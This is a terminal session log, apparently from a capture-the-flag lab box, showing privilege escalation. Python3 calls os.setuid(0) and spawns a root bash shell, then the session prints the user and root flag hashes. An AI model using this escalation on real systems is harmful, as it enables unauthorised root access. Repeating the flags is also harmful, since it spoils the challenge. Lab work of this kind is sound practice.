 nathan@cap:/tmp$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:/tmp# ls
snap.lxd
systemd-private-fcb17777a64d44a99d4102a9f5b047db-systemd-logind.service-8y230e
systemd-private-fcb17777a64d44a99d4102a9f5b047db-systemd-resolved.service-7xJXki
systemd-private-fcb17777a64d44a99d4102a9f5b047db-systemd-timesyncd.service-skCMsh
tmux-1001
vmware-root_938-2689078411
root@cap:/tmp# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:/tmp# cd --
root@cap:~# ls
snap  user.txt
root@cap:~# cat user.txt
b67470693d0fe5eb620f10de9e976f51
root@cap:~# ls /
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
root@cap:~# ls
snap  user.txt
root@cap:~# cd /root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
bf09cb33f2250cd61737b0d7a0093129